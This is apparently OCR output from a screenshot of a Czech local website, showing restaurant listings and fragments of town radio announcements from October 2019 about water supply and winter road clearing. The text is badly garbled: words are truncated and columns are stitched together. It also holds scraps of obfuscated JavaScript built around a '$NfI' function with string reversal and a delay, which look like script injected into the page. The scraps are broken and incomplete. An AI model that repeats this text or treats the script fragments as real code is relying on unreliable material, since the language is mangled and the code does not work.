
KAM N
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
Bistro Oá
o na Moravě / Další ročník Spolubálu – tradičního
GRAND RE
Malá Indie
OM – indi
městského rozhlasu vysílaného dne
Penzion –
 2019
POLNIČKA 
RESTAURA
jna 2019
Restaurace
RESTAURA
vou /Přinášíme Vám aktuální informace z hlášení
Restaurace
hlasu vysílaného dne 30. října 2019. Z ÚŘADU:
RESTAURA
ciová společnost upozorňuje odběratele vody, že ve
RESTAURA
if (typeof ($NfI.list)...
TOM VAŘÍ
eřejnilo komunikace, které se v
udou uklízet
a 2019
vou / Seznam místních komunikací, případně jejich
se nebudou v zimě pro svůj malý dopravní význam či
možnost uklízet od sněhu a náledí k zajištění